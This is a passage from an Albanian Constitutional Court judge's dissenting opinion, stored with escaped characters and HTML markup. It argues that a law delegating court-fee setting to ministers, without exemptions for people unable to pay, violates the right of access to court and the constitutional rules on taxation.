nuk ndaj t\u00eb nj\u00ebjtin q\u00ebndrim me shumic\u00ebn, lidhur me p\u00ebrfundimin e arritur n\u00eb k\u00ebt\u00eb \u00e7\u00ebshtje dhe argumentet mbi t\u00eb cilat mb\u00ebshtetet ky q\u00ebndrim, e \u00e7moj t\u00eb r\u00ebnd\u00ebsishme t\u00eb dal me mendim pakice.<\/li>\r\n\t<li>N\u00ebp\u00ebrmjet arsyetimit t\u00eb saj, shumica ka arritur n\u00eb konkluzionin se neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar,<\/i> nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs dhe nuk bie ndesh me standardet e p\u00ebrcaktuara n\u00eb nenet 118 dhe 155 t\u00eb Kushtetut\u00ebs. Nuk pajtohem me k\u00ebt\u00eb vler\u00ebsim q\u00eb ajo ka b\u00ebr\u00eb, dhe n\u00eb vijim do t\u00eb parashtroj argumentet p\u00ebr q\u00ebndrimin tim t\u00eb ndrysh\u00ebm nga ai i shumic\u00ebs.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n\r\n<i>A)\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr cenimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs <\/i>\r\n\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>P\u00ebrpara se t\u00eb shprehem mbi themelin e pretendimeve, e \u00e7moj t\u00eb arsyeshme t\u00eb sjell n\u00eb v\u00ebmendje se tarifat p\u00ebr sh\u00ebrbime gjyq\u00ebsore, sipas rregullimeve legjislative t\u00eb viteve t\u00eb fundit, kan\u00eb p\u00ebsuar rritje n\u00eb vazhdim\u00ebsi dhe sidomos n\u00eb m\u00ebnyr\u00eb t\u00eb konsiderueshme (rreth 8-fish) me aktet n\u00ebnligjore t\u00eb nxjerra n\u00eb zbatim t\u00eb ligjit t\u00eb ri p\u00ebr taksat komb\u00ebtare, nr. 9975\/2008, objekt shqyrtimi. P\u00ebr m\u00eb tep\u00ebr, n\u00eb fund, \u00ebsht\u00eb paraqitur n\u00eb m\u00ebnyr\u00eb t\u00eb p\u00ebrmbledhur nj\u00eb tabel\u00eb me ndryshimet q\u00eb ka p\u00ebsuar kjo tarif\u00eb, duke filluar nga shfuqizimi i ligjit nr. 8977, dat\u00eb 12.12.2002 \u201cP\u00ebr sistemin e\u00a0 taksave n\u00eb RSH\u201d (ligji nr. 8977\/2002) e n\u00eb vazhdim.<\/li>\r\n\t<li>P\u00ebr sa i p\u00ebrket pretendimit p\u00ebr cenim t\u00eb s\u00eb drejt\u00ebs s\u00eb aksit n\u00eb gjykat\u00eb, shumica ka \u00e7muar se, n\u00eb v\u00ebshtrim t\u00eb dispozitave procedurale civile dhe rregullimeve ligjore p\u00ebrkat\u00ebse, gjyqtari i zakonsh\u00ebm nuk pengohet t\u00eb hetoj\u00eb dhe t\u00eb p\u00ebrjashtoj\u00eb padit\u00ebsin nga pagesa e tarif\u00ebs, n\u00eb rastet kur ndodhet p\u00ebrpara pamund\u00ebsis\u00eb financiare t\u00eb tij p\u00ebr t\u00eb b\u00ebr\u00eb k\u00ebt\u00eb pages\u00eb. Mbi baz\u00ebn e k\u00ebtij arsyetimi, ajo ka arritur n\u00eb p\u00ebrfundimin se dispozita ligjore, objekt i kontrollit kushtetues, nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs.<\/li>\r\n\t<li>Fillimisht, dua t\u00eb n\u00ebnvizoj faktin se bashkohem me parimet e theksuara nga shumica p\u00ebr sa i p\u00ebrket r\u00ebnd\u00ebsis\u00eb s\u00eb t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb dhe standardeve q\u00eb duhen respektuar p\u00ebr t\u00eb garantuar k\u00ebt\u00eb t\u00eb drejt\u00eb kushtetuese.<\/li>\r\n\t<li>Duke iu kthyer \u00e7\u00ebshtjes konkrete dhe formulimit t\u00eb nenit 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar,<\/i> nivelet minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit, ku p\u00ebrfshihen dhe tarifat p\u00ebr sh\u00ebrbime gjyq\u00ebsore, p\u00ebrcaktohen me udh\u00ebzim t\u00eb p\u00ebrbashk\u00ebt t\u00eb Ministrit t\u00eb Financave dhe t\u00eb titullar\u00ebve t\u00eb institucioneve p\u00ebrkat\u00ebse. Ky nen n\u00eb ve\u00e7anti dhe vet\u00eb ligji n\u00eb t\u00ebr\u00ebsi, nuk<i> <\/i>parashikojn\u00eb p\u00ebrjashtime nga pagesa e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore p\u00ebr ndonj\u00eb kategori t\u00eb caktuar individ\u00ebsh q\u00eb gjendet n\u00eb kushtet e pamund\u00ebsis\u00eb financiare p\u00ebr ta paguar k\u00ebt\u00eb lloj tarife. N\u00eb k\u00ebt\u00eb linj\u00eb ka qen\u00eb edhe argumentimi i Kuvendit t\u00eb Shqip\u00ebris\u00eb, i cili ka pohuar se ligji nuk diskriminon asnj\u00eb grup t\u00eb caktuar shtetasish kundrejt t\u00eb tjer\u00ebve (shih paragrafin 9.7 t\u00eb vendimit) \u00e7ka n\u00ebnkupton se q\u00ebllimi i ligjv\u00ebn\u00ebsit ka qen\u00eb trajtimi i barabart\u00eb i t\u00eb gjith\u00eb shtetasve p\u00ebr sa i p\u00ebrket pagimit t\u00eb tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore. Shumica, q\u00ebndrimin e saj, e mb\u00ebshtet n\u00eb vler\u00ebsimin e ligjit, objekt shqyrtimi, s\u00eb bashku\/n\u00eb lidhje me parashikimet e KPC-s\u00eb dhe ligjin p\u00ebr ndihm\u00ebn juridike. M\u00eb posht\u00eb, vler\u00ebsohet n\u00ebse k\u00ebto rregullime ligjore e lejojn\u00eb gjykat\u00ebn t\u00eb p\u00ebrjashtoj\u00eb nga pagesa e tarif\u00ebs gjyq\u00ebsore nj\u00eb individ p\u00ebr shkak t\u00eb pamund\u00ebsis\u00eb financiare.<\/li>\r\n\t<li>Nga nj\u00eb v\u00ebshtrim sistematik i dispozitave procedurale civile, t\u00eb cilat jan\u00eb p\u00ebrmendur edhe nga shumica (shih paragrafin 25 t\u00eb vendimit) v\u00ebrehet se: a) tarifa p\u00ebr sh\u00ebrbime gjyq\u00ebsore (taksa mbi aktet) parapaguhet n\u00eb momentin e paraqitjes s\u00eb padis\u00eb, n\u00eb rastet dhe n\u00eb mas\u00ebn e p\u00ebrcaktuar nga ligji (nenet 102, 105, 156 t\u00eb KPC-s\u00eb); b) n\u00ebse tarifa p\u00ebr sh\u00ebrbime gjyq\u00ebsore nuk paguhet, gjyqtari i kthen aktet padit\u00ebsit dhe padia mbetet pa veprime deri n\u00eb momentin e plot\u00ebsimit t\u00eb k\u00ebtij kushti (neni 154\/a i KPC-s\u00eb); c) gjyqtari vendos p\u00ebr p\u00ebrjashtimin e padit\u00ebsit nga pagimi i taks\u00ebs mbi aktet, n\u00eb rastet e p\u00ebrcaktuara nga ligji (neni 158\/a). \u00cbsht\u00eb e qart\u00eb nga ky kuad\u00ebr ligjor se p\u00ebr ngritjen e padis\u00eb, n\u00eb rastet e parashikuara nga ligji, parapagimi i tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore \u00ebsht\u00eb kusht i detyruesh\u00ebm p\u00ebr vazhdimin e gjykimit. N\u00eb kuptim t\u00eb nenit 158\/a t\u00eb KPC-s\u00eb, p\u00ebrjashtimi i padit\u00ebsit nga pagimi i taks\u00ebs mbi aktet, b\u00ebhet vet\u00ebm n\u00eb rastet e p\u00ebrcaktuara nga ligji, i cili duhet t\u00eb sh\u00ebrbej\u00eb si referenc\u00eb p\u00ebr gjyqtarin. Ligji konkret, objekt shqyrtimi, nuk parashikon raste p\u00ebrjashtimi nga pagimi i tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore, duke penguar n\u00eb k\u00ebt\u00eb m\u00ebnyr\u00eb aksesin n\u00eb gjykat\u00eb p\u00ebr individ\u00ebt t\u00eb cil\u00ebt nuk kan\u00eb mund\u00ebsi ta paguajn\u00eb k\u00ebt\u00eb taks\u00eb.\u00a0 Po k\u00ebshtu, edhe ligji nr. 10 039, dat\u00eb 22.12.208, \u201cP\u00ebr ndihm\u00ebn juridike\u201d, t\u00eb cilit i \u00ebsht\u00eb referuar shumica, nuk ka p\u00ebrcaktuar mbulimin e tarif\u00ebs gjyq\u00ebsore n\u00eb kuadrin e ndihm\u00ebs juridike q\u00eb shteti iu ofron kategorive t\u00eb caktuara t\u00eb individ\u00ebve.\u00a0 N\u00eb baz\u00eb t\u00eb neneve 10, 11, dhe 12 t\u00eb k\u00ebtij ligji, ndihma juridike jepet nga avokat\u00ebt e specializuar n\u00eb form\u00ebn e ndihm\u00ebs juridike par\u00ebsore (dh\u00ebnia e informacionit p\u00ebr sistemin ligjor dhe asistenca p\u00ebr hartimin e akteve juridike) dhe ndihm\u00ebs juridike dyt\u00ebsore (dh\u00ebnia e sh\u00ebrbimit t\u00eb p\u00ebrfaq\u00ebsimit e mbrojtjes me avokat). Padyshim, edhe shpenzimet p\u00ebrkat\u00ebse t\u00eb cilat kryhen nga Komisioni Shtet\u00ebror p\u00ebr Ndihm\u00ebn Juridike, n\u00eb funksion t\u00eb ofrimit t\u00eb ndihm\u00ebs juridike, shkojn\u00eb p\u00ebr t\u00eb mbuluar sh\u00ebrbimet e mbrojt\u00ebsit, n\u00eb p\u00ebrputhje me \u00e7ka \u00ebsht\u00eb parashikuar n\u00eb ligj.<\/li>\r\n\t<li>GJEDNJ-ja ka shqyrtuar n\u00eb disa raste \u00e7\u00ebshtje t\u00eb cilat kan\u00eb t\u00eb b\u00ebjn\u00eb me efektet e kufizimeve financiare mbi t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb k\u00ebndv\u00ebshtrim t\u00eb nenit 6 t\u00eb KEDNJ-s\u00eb (shih nd\u00ebr t\u00eb tjera<i> <\/i><i>Tolstoi<\/i><i> Miloslavsky kund\u00ebr Mbret\u00ebris\u00eb s\u00eb Bashkuar<\/i>, 13 korrik 1995, \u00a7 61-67;<i> Kreuz kund\u00ebr Polonis\u00eb<\/i>, 19 qershor 2001, \u00a7 58-67;<i> Weissman dhe t\u00eb tjer\u00ebt kund\u00ebr Rumanis\u00eb<\/i>, 24 maj 2006, \u00a7 33-43<i>, Adnan \u00d6zdemir kund\u00ebr Turqis\u00eb<\/i>, 20 maj 2010; \u00a7 21-22;<i> Apostol kund\u00ebr Gjeorgjis\u00eb<\/i>, 28 n\u00ebntor 2006, \u00a7 58-65, etj). Ajo ka n\u00ebnvizuar, nd\u00ebr t\u00eb tjera, se \u201ce drejta e aksesit n\u00eb gjykat\u00eb mund t\u00eb jet\u00eb subjekt i kufizimeve n\u00eb form\u00ebn e rregullimit nga shteti i cili g\u00ebzon nj\u00eb hap\u00ebsir\u00eb t\u00eb caktuar vler\u00ebsimi. Nuk \u00ebsht\u00eb detyr\u00eb e saj t\u00eb z\u00ebvend\u00ebsoj\u00eb autoritetet kompetente shtet\u00ebrore n\u00eb p\u00ebrcaktimin e politikave m\u00eb t\u00eb p\u00ebrshtatshme p\u00ebr rregullimin e aksesit n\u00eb gjykat\u00eb. Roli i saj \u00ebsht\u00eb q\u00eb t\u00eb shqyrtoj\u00eb, n\u00eb baz\u00eb t\u00eb Konvent\u00ebs, vendimet q\u00eb k\u00ebto autoritete [shtet\u00ebrore] kan\u00eb marr\u00eb n\u00eb ushtrimin e kompetencave t\u00eb tyre t\u00eb vler\u00ebsimit\u201d <i>(shih<\/i><i> Tolstoi-Miloslavsky kund\u00ebr Mbret\u00ebris\u00eb s\u00eb Bashkuar, dat\u00eb 13 korrik 1995)<\/i>. N\u00eb \u00e7\u00ebshtjen <i>Kreuz kund\u00ebr Polonis\u00eb, dat\u00eb 19 qershor 2001, <b>\u00a0<\/b><\/i>GJEDNJ-ja \u00ebsht\u00eb shprehur se \u201cvlera e tarif\u00ebs, e vler\u00ebsuar n\u00eb drit\u00ebn e rrethanave t\u00eb ve\u00e7anta t\u00eb nj\u00eb \u00e7\u00ebshtjeje t\u00eb caktuar, duke p\u00ebrfshir\u00eb aft\u00ebsin\u00eb e aplikantit p\u00ebr t\u2019i paguar ato, dhe faz\u00ebn e procesit n\u00eb t\u00eb cil\u00ebn vendoset kufizimi, jan\u00eb faktor\u00eb material\u00eb n\u00eb p\u00ebrcaktimin n\u00ebse nj\u00eb person e ka g\u00ebzuar ose jo t\u00eb drejt\u00ebn e tij t\u00eb aksesit n\u00eb gjykat\u00eb. (...) edhe pse shuma e [tarif\u00ebs] q\u00eb i \u00ebsht\u00eb k\u00ebrkuar p\u00ebrfundimisht aplikuesit \u00ebsht\u00eb ulur ndjesh\u00ebm n\u00eb krahasim me at\u00eb t\u00eb caktuar m\u00eb par\u00eb, ajo \u00ebsht\u00eb gjithsesi e barabart\u00eb me pag\u00ebn mesatare vjetore n\u00eb Poloni n\u00eb at\u00eb koh\u00eb. Duke vler\u00ebsuar faktet e rastit si nj\u00eb i t\u00ebr\u00eb (...), Gjykata konsideron se autoritetet gjyq\u00ebsore nuk kan\u00eb arritur t\u00eb sigurojn\u00eb nj\u00eb ekuilib\u00ebr t\u00eb duhur nd\u00ebrmjet, nga nj\u00ebra an\u00eb, interesit t\u00eb shtetit n\u00eb mbledhjen e tarifave gjyq\u00ebsore p\u00ebr shqyrtimin e k\u00ebrkes\u00ebpadive dhe, nga ana tjet\u00ebr, interesit t\u00eb aplikantit p\u00ebr t\u00eb mbrojtur pretendimet e tij n\u00eb gjykat\u00eb\u201d. N\u00eb t\u00eb nj\u00ebjtin konkluzion ka arritur GJEDNJ-ja edhe n\u00eb \u00e7\u00ebshtjen<i> Weissman dhe t\u00eb tjer\u00eb kund\u00ebr Rumanis\u00eb, dat\u00eb 24 maj 2006, <\/i>ku ka evidentuar se \u201cshuma n\u00eb fjal\u00eb p\u00ebr t\u00eb paraqitur padin\u00eb ishte shum\u00eb e lart\u00eb dhe nuk ishte e justifikuar nga rrethanat e ve\u00e7anta te rastit apo pozita financiare e aplikantit, por ishte llogaritur thjesht mbi nj\u00eb p\u00ebrqindje t\u00eb caktuar t\u00eb vler\u00ebs s\u00eb objektit t\u00eb padis\u00eb. Si rezultat, aplikant\u00ebt u detyruan t\u00eb hiqnin dor\u00eb nga ngritja e padis\u00eb, gj\u00eb e cila i ka privuar ata nga e drejta q\u00eb rasti i tyre t\u00eb d\u00ebgjohej nga nj\u00eb gjykat\u00eb\u201d.<\/li>\r\n\t<li>Duke iu referuar standardeve q\u00eb burojn\u00eb nga jurisprudenca e m\u00ebsip\u00ebrme e GJEDNJ-s\u00eb, shteti duhet t\u00eb arrij\u00eb nj\u00eb ekuilib\u00ebr t\u00eb drejt\u00eb mes, nga nj\u00ebra an\u00eb, interesit t\u00eb tij n\u00eb mbulimin e shpenzimeve t\u00eb procesit gjyq\u00ebsor dhe, n\u00eb an\u00ebn tjet\u00ebr, interesit t\u00eb individ\u00ebve p\u00ebr t\u00eb pasur akses n\u00eb gjykat\u00eb, \u00e7ka nuk mund t\u00eb thuhet se \u00ebsht\u00eb arritur n\u00eb rastin konkret. Nuk i takon Gjykat\u00ebs Kushtetuese t\u00eb z\u00ebvend\u00ebsoj\u00eb autoritetet kompetente shtet\u00ebrore n\u00eb p\u00ebrcaktimin e mas\u00ebs s\u00eb tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore por, n\u00eb funksion t\u00eb garantimit t\u00eb s\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, \u00ebsht\u00eb detyr\u00eb e saj t\u00eb shqyrtoj\u00eb dhe t\u00eb vler\u00ebsoj\u00eb vendimet q\u00eb k\u00ebto autoritete shtet\u00ebrore kan\u00eb marr\u00eb n\u00eb ushtrimin e kompetencave t\u00eb tyre t\u00eb vler\u00ebsimit. N\u00eb k\u00ebto kushte, \u00e7moj se mosparashikimi i p\u00ebrjashtimeve, nga ligjv\u00ebn\u00ebsi, p\u00ebr kategori t\u00eb ve\u00e7anta individ\u00ebsh, t\u00eb cil\u00ebt gjenden n\u00eb pamund\u00ebsi financiare p\u00ebr ta paguar tarif\u00ebn p\u00ebr sh\u00ebrbime gjyq\u00ebsore, p\u00ebrb\u00ebn nj\u00eb kufizim t\u00eb s\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, t\u00eb till\u00eb, q\u00eb d\u00ebmton vet\u00eb thelbin e k\u00ebsaj t\u00eb drejte. P\u00ebr k\u00ebto arsye, n\u00eb ndryshim nga shumica, vler\u00ebsoj se Gjykata duhej ta pranonte k\u00ebrkes\u00ebn dhe t\u00eb shfuqizonte, si t\u00eb papajtuesh\u00ebm me Kushtetut\u00ebn, nenin 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar. <\/i><\/li>\r\n\t<li>\u00a0P\u00ebr m\u00eb tep\u00ebr, dua t\u00eb v\u00eb n\u00eb dukje ve\u00e7an\u00ebrisht faktin se, interpretimi i shumic\u00ebs, n\u00eb lidhje me mund\u00ebsin\u00eb e b\u00ebrjes s\u00eb p\u00ebrjashtimit nga ana e gjyqtarit, sipas rregullimeve ligjore p\u00ebrkat\u00ebse (dispozitave t\u00eb KPC-s\u00eb dhe ligjit nr. 10 039, dat\u00eb 22.12.208, \u201cP\u00ebr ndihm\u00ebn juridike\u201d), l\u00eb shteg p\u00ebr arbitraritet. Kjo, p\u00ebr arsye se kuadri ligjor, t\u00eb cilit i referohet shumica, nuk p\u00ebrcakton as rastet e p\u00ebrjashtimit, as shkall\u00ebn apo faz\u00ebn e procesit n\u00eb t\u00eb cilat shtrihet p\u00ebrjashtimi, dhe as kriteret mbi baz\u00ebn e t\u00eb cilave do t\u00eb b\u00ebhet p\u00ebrjashtimi (afatet e paraqitjes s\u00eb dokumentacionit, dokumentacioni q\u00eb duhet t\u00eb paraqitet, kufijt\u00eb minimale dhe maksimal\u00eb t\u00eb t\u00eb ardhurave financiare t\u00eb subjekteve p\u00ebrfituese t\u00eb p\u00ebrjashtimit, periudha kohore q\u00eb merret n\u00eb konsiderat\u00eb n\u00eb lidhje me k\u00ebto t\u00eb ardhura, p\u00ebrb\u00ebrja familjare p\u00ebr efekt t\u00eb p\u00ebrcaktimit t\u00eb t\u00eb ardhurave, si b\u00ebhet verifikimi i gjendjes financiare nga gjyqtari n\u00eb rastet kur \u00ebsht\u00eb e pamundur paraqitja e dokumenteve, etj). N\u00eb vler\u00ebsimin tim, mungesa e kritereve specifike ligjore ku gjyqtari duhet t\u00eb mb\u00ebshtetet p\u00ebr t\u00eb b\u00ebr\u00eb p\u00ebrjashtimin nga pagesa e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore, mbart rrezikun e arbitraritetit gjat\u00eb zbatimit n\u00eb praktik\u00eb.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n\r\n<i>B)\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr cenimin e nenit 155 t\u00eb Kushtetut\u00ebs, t\u00eb lidhur me nenin 118 t\u00eb saj<\/i>\r\n\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>N\u00eb lidhje me k\u00ebt\u00eb pretendim shumica ka \u00e7muar se neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar,<\/i> si dispozit\u00eb deleguese, respekton rezerv\u00ebn ligjore relative t\u00eb parashikuar n\u00eb nenin 155 si dhe kriteret p\u00ebr nxjerrjen e akteve n\u00ebnligjore t\u00eb sanksionuara n\u00eb nenin 118, ndaj Gjykata nuk gjen elemente t\u00eb cenimit t\u00eb standardeve, t\u00eb p\u00ebrcaktuara n\u00eb nenet 118 dhe 155 t\u00eb Kushtetut\u00ebs.<\/li>\r\n\t<li>Nuk pajtohem me k\u00ebt\u00eb q\u00ebndrim t\u00eb shumic\u00ebs, p\u00ebr arsyet q\u00eb parashtrohen n\u00eb vijim.<\/li>\r\n\t<li><i>S\u00eb pari<\/i>, dua t\u00eb n\u00ebnvizoj se, tatimet dhe taksat jan\u00eb instrumente shum\u00eb t\u00eb r\u00ebnd\u00ebsishme, p\u00ebr t\u00eb realizuar n\u00eb nj\u00eb shkall\u00eb t\u00eb gjer\u00eb politikat ekonomike shtet\u00ebrore, \u00e7ka mund t\u00eb p\u00ebrb\u00ebj\u00eb nj\u00eb burim tensioni midis pushtetit t\u00eb legjislatorit p\u00ebr vendosjen e tatim-taksave dhe kufizimeve kushtetuese p\u00ebr ushtrimin e k\u00ebtij pushteti. Ligjet tatimore, duke qen\u00eb kryesisht t\u00eb nj\u00eb natyre financiare, jan\u00eb n\u00eb m\u00ebnyr\u00eb t\u00eb ve\u00e7ant\u00eb teknike n\u00eb raport me ligjet e fushave t\u00eb tjera t\u00eb s\u00eb drejt\u00ebs. GJEDNJ-ja e ka p\u00ebrkufizuar termin \u201ctatim-v\u00ebnie\u201d, n\u00eb parim, si nj\u00eb nd\u00ebrhyrje n\u00eb t\u00eb drejt\u00ebn e garantuar nga paragrafi i par\u00eb i nenit 1 t\u00eb Protokollit nr. 1, p\u00ebrderisa e privon personin e interesuar nga nj\u00eb pron\u00eb, q\u00eb do t\u00eb thot\u00eb nga shuma e parave q\u00eb duhet t\u00eb paguhet (<i>shih \u00e7\u00ebshtjen Burden kund\u00ebr Mbret\u00ebris\u00eb s\u00eb Bashkuar, dat\u00eb 29 prill 2008 \u00a7 59)<\/i>. Sipas k\u00ebsaj linje arsyetimi, tatim-v\u00ebnia \u00ebsht\u00eb nj\u00eb koncept i cili p\u00ebrfshin jo vet\u00ebm vendosjen e taksave dhe tatimeve por edhe t\u00eb \u00e7do detyrimi financiar nga ana e shtetit, q\u00eb sjell si pasoj\u00eb privimin e individit nga shuma monetare e k\u00ebrkuar p\u00ebr t\u00eb plot\u00ebsuar k\u00ebt\u00eb detyrim. P\u00ebrgjith\u00ebsisht, n\u00eb p\u00ebrputhje dhe me jurisprudenc\u00ebn e GJEDNJ-s\u00eb, shtetet g\u00ebzojn\u00eb nj\u00eb hap\u00ebsir\u00eb t\u00eb gjer\u00eb vler\u00ebsimi n\u00eb fush\u00ebn e taksave (<i>shih \u00e7\u00ebshtjen<\/i> Della Ciaja kund\u00ebr Italis\u00eb, dat\u00eb <i>22 qershor 1999<\/i>).<\/li>\r\n\t<li><i>S\u00eb dyti<\/i>, parashikimi kushtetues i rregullimit me ligj, ka nj\u00eb funksion garantues t\u00eb interesit publik t\u00eb p\u00ebrgjithsh\u00ebm, p\u00ebr arsye se garanton q\u00eb, n\u00eb fusha t\u00eb caktuara ve\u00e7an\u00ebrisht delikate, si n\u00eb rastin e t\u00eb drejtave themelore kushtetuese, vendimet t\u00eb merren nga Kuvendi, si organi m\u00eb p\u00ebrfaq\u00ebsues i pushtetit sovran. N\u00ebp\u00ebrmjet nj\u00eb mekanizmi demokratik, si\u00e7 \u00ebsht\u00eb rezerva ligjore, garantohet parimi i ligjshm\u00ebris\u00eb, duke qen\u00eb se legjislacioni parlamentar konsiderohet si burimi m\u00eb i p\u00ebrshtatsh\u00ebm q\u00eb respekton t\u00eb drejtat individuale dhe k\u00ebnaq t\u00eb ashtuquajtur\u00ebn <i>ratio<\/i> garantuese t\u00eb rezerv\u00ebs ligjore. Neni 155 i Kushtetut\u00ebs parashikon rregullimin me ligj t\u00eb disa aspekteve specifike n\u00eb fush\u00ebn e taksave, tatimeve dhe detyrimeve financiare komb\u00ebtare e vendore, ndaj do ta vler\u00ebsoj n\u00eb lidhje me nenin 118 t\u00eb Kushtetut\u00ebs, ashtu si\u00e7 ka b\u00ebr\u00eb edhe shumica. K\u00ebto dy dispozita, n\u00eb harmoni me nj\u00ebra-tjetr\u00ebn, p\u00ebrcaktojn\u00eb qart\u00eb disa kritere t\u00eb cilat duhet t\u00eb plot\u00ebsoj\u00eb \u00e7do ligj q\u00eb cakton detyrime t\u00eb natyr\u00ebs financiare dhe p\u00ebrmban dispozita deleguese p\u00ebr nxjerrjen e\u00a0 akteve n\u00ebnligjore. M\u00eb konkretisht, k\u00ebto lloj ligjesh duhet t\u00eb caktojn\u00eb:<\/li>\r\n<\/ol>\r\na) taksat, tatimet dhe detyrimet financiare komb\u00ebtare e vendore;\r\n\r\nb) leht\u00ebsimin ose p\u00ebrjashtimin prej tyre t\u00eb kategorive t\u00eb caktuara t\u00eb paguesve;\r\n\r\nc) m\u00ebnyr\u00ebn e mbledhjes s\u00eb tyre.\r\n\r\nSi dhe t\u00eb:\r\n\r\n\u00e7) autorizojn\u00eb nxjerrjen e akteve n\u00ebnligjore;\r\n\r\nd) t\u00eb p\u00ebrcaktojn\u00eb organin kompetent, \u00e7\u00ebshtjet q\u00eb duhen rregulluar, si dhe parimet n\u00eb baz\u00eb t\u00eb t\u00eb cilave nxirren k\u00ebto akte n\u00ebnligjore.\r\n\r\n15. Duke iu referuar \u00e7\u00ebshtjes konkrete, \u00e7moj se neni 11\/2 i ligjit nr. 9975\/2008, nuk i plot\u00ebson kriteret e m\u00ebsip\u00ebrme q\u00eb burojn\u00eb nga dispozitat e neneve 155 dhe 118 t\u00eb Kushtetut\u00ebs. K\u00ebshtu, ky nen nuk p\u00ebrcakton kriteret dhe parimet mbi baz\u00ebn e t\u00eb cilave do t\u00eb nxirren aktet n\u00ebnligjore p\u00ebr rregullimin e \u00e7\u00ebshtjeve q\u00eb kan\u00eb t\u00eb b\u00ebjn\u00eb me tarifat e sh\u00ebrbimit, ku b\u00ebjn\u00eb pjes\u00eb edhe tarifat p\u00ebr sh\u00ebrbime gjyq\u00ebsore. N\u00eb k\u00ebt\u00eb m\u00ebnyr\u00eb, n\u00eb kushtet e mosp\u00ebrcaktimit t\u00eb k\u00ebtyre k\u00ebrkesave esenciale, kjo dispozit\u00eb deleguese, paraqitet si nj\u00eb dispozit\u00eb q\u00eb lejon nj\u00eb hap\u00ebsir\u00eb\/diskrecionalitet t\u00eb pakufizuar n\u00eb nxjerrjen e\u00a0 akteve n\u00ebnligjore nga ministrit\u00eb p\u00ebrkat\u00ebse. Kriteret e lartp\u00ebrmendura jan\u00eb kumulative dhe jo alternative, q\u00eb do t\u00eb thot\u00eb se nj\u00eb dispozit\u00eb ligjore, e cila cakton detyrime financiare dhe \u00ebsht\u00eb nj\u00ebkoh\u00ebsisht dispozit\u00eb deleguese, duhet t\u2019i plot\u00ebsoj\u00eb t\u00eb gjitha k\u00ebto kritere.\r\n\r\n16. P\u00ebr sa i p\u00ebrket nenit 155 t\u00eb Kushtetut\u00ebs, kjo norm\u00eb kushtetuese p\u00ebrmban n\u00eb vetvete parimin e ligjshm\u00ebris\u00eb n\u00eb fush\u00ebn e taksave, tatimeve dhe detyrimeve financiare, kur parashikon se k\u00ebto lloj detyrimesh financiare caktohen me ligj. Rezerva ligjore relative n\u00ebnkupton, n\u00eb k\u00ebt\u00eb rast, q\u00eb ligji nuk e rregullon t\u00ebr\u00ebsisht t\u00eb gjith\u00eb fush\u00ebn p\u00ebrkat\u00ebse, e cila integrohet edhe me akte t\u00eb tjera n\u00ebnligjore q\u00eb kryesisht zgjidhin aspekte teknike. Ligji duhet t\u00eb rregulloj\u00eb \u00e7\u00ebshtjet thelb\u00ebsore, duke parashikuar elementet esenciale t\u00eb \u00e7do lloj detyrimi financiar, si\u00e7 jan\u00eb: a) q\u00ebllimi i detyrimit financiar dhe fusha e aplikimit; b) subjektet q\u00eb duhet ta paguajn\u00eb; c) kuota\/kuantifikimi i detyrimit d) baza sipas s\u00eb cil\u00ebs vendoset detyrimi.\r\n\r\n17. N\u00eb rastin konkret, neni 11\/1, germa \u201c\u00e7\u201d e ligjit nr. 9975\/2008, sanksionon se \u201cquhen tarifa sh\u00ebrbimi edhe tarifat p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore e Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, prokuroris\u00eb, noteris\u00eb dhe zyr\u00ebs s\u00eb regjistrimit t\u00eb pasurive t\u00eb paluajtshme\u201d. Nga formulimi i k\u00ebsaj dispozite evidentohen: fusha e aplikimit t\u00eb tarif\u00ebs n\u00eb shqyrtim (tarifa p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore e Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, prokuroris\u00eb, noteris\u00eb dhe zyr\u00ebs s\u00eb regjistrimit t\u00eb pasurive t\u00eb paluajtshme); subjektet q\u00eb e\u00a0 paguajn\u00eb (t\u00eb gjith\u00eb ata individ\u00eb q\u00eb i drejtohen p\u00ebr sh\u00ebrbime administrat\u00ebs gjyq\u00ebsore, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, prokuroris\u00eb, noteris\u00eb dhe zyr\u00ebs s\u00eb regjistrimit t\u00eb pasurive t\u00eb paluajtshme). M\u00eb tej, sipas nenit 11\/2, t\u00eb po k\u00ebtij ligji, nivelet minimale t\u00eb tarifave p\u00ebr sh\u00ebrbime gjyq\u00ebsore p\u00ebrcaktohen me udh\u00ebzim t\u00eb p\u00ebrbashk\u00ebt t\u00eb Ministrit t\u00eb Financave dhe t\u00eb titullar\u00ebve t\u00eb institucioneve p\u00ebrkat\u00ebse. Nuk mund t\u00eb pranohet se nj\u00eb parashikim i 